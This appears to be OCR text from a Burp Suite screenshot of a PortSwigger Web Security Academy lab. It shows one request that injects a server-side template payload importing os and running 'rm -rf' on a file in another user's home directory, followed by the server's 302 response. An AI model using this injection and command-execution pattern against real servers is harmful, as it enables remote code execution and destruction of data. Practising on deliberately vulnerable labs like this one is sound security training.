 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://ac7d1fd81f8f9d858029a1bf00b000de.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: ac7d1fd81f8f9d858029a1bf00b000de.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac7d1fd81f8f9d858029a1bf00b000de.web-security-academy.net/my-account?id=wiener
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Connection: close
11 Cookie: session=hrjZhdg3in27MFihvy80NFGblLdJAiOb
12 Upgrade-Insecure-Requests: 1
13
14 blog-post-author-display=
user.name}}{%25import+os%25}{{os.system('rm+-rf+/home/carlos/morale.txt')}}&csrf=
R5e6WncDa4SdU0voYFANDmILp95PqGE4
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Ready 83 bytes | 812 millis